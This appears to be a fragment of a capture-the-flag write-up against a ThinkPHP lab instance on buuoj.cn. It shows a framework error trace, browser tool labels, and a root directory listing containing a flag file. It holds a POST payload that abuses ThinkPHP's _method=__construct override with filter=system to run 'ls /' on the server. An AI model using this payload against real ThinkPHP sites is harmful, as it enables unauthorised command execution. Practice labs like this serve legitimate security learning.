 bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var
[0] HttpException in App.php line 535
模块不存在:1
526. $config = self::init($module);
527.
528. // 模块请求缓存检查
529. $request->cache(
530. $config['request_cache'],
531. $config['request_cache_expire'],
532. $config['request_cache_except']
533. );
534. } else {
535. throw new HttpException(404, 'module not exists:' . $module);
536. }
537. } else {
538. // 单一模块部署
539. $module = '';
540. $request->module($module);
541. }
542.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://22273f22-96c7-4cb5-929a-7500758ab4b0.node3.buuoj.cn/?s=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=ls /